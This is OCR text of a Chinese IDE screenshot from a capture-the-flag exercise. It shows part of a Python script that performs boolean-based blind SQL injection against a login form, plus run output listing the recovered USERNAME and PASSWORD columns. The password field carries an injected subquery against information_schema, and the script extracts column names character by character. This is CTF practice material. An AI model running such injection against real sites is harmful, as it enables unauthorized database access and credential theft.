 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) CTF - 时光塔的宝藏.py
CTF 时光塔的宝藏.py 时光塔的宝藏
项目 项目 draft.py 时光塔的宝藏.py boolinject.py pachong'.py hashlib.pyi .htaccess
CTF D:\Language\python\p
BaseKownledge
dictDemo.py
hello.py
ListDemo.py
loopDemo.py
stringDemo.py
Sqlinject
boolinject.py
draft.py
draft2.py
pachong'.py
venv library 根
时光塔的宝藏.py
外部库
草稿文件和控制台
48
49 # 爆表里的字段名
50 for colunms in range(1,200):#表示要查的内容中的第几个字段
51 print(" 第"+colunms.__str__()+"个字段",end='')
52 for position in range(1, 100):#表示要查的内容中的第几个字符
53 ifdone = 1 #判断到没到所查字段的长度
54 for i in names:#遍历字符
55 query = " and ((select substring(COLUMN_NAME,%d,1) from information_schema.columns where table_n
56 data = {"usname": "admin", "pswd": "admin'" + query} # 注意,query要先赋值再传进data,不然不能动态赋值的
57 # print(data)
58 req = requests.post(url=base,data=data)
59 # print(req.text)
60 if req.text.count('账号对了') == 1:
61 print(i,end='')
62 ifdone = 0
63 break
64 if ifdone == 1:#如果done=1,说明这轮循环没有字符匹配,则表明爆出了全名
65 break
运行: 时光塔的宝藏
D:\Language\python\pythonProject\CTF\venv\Scripts\python.exe D:\Language\python\pythonProject\CTF\时光塔的宝藏.py
第1个字段USERNAME 第2个字段PASSWORD 第3个字段 第4个字段 第5个字段 第6个字段 第7个字段
进程已结束，退出代码为 -1
结构
收藏夹
运行 TODO 问题 终端 Python Packages Python 控制台 事件日志
31:12 (674 字符, 15 行 换行符) Python 3.9 (CTF)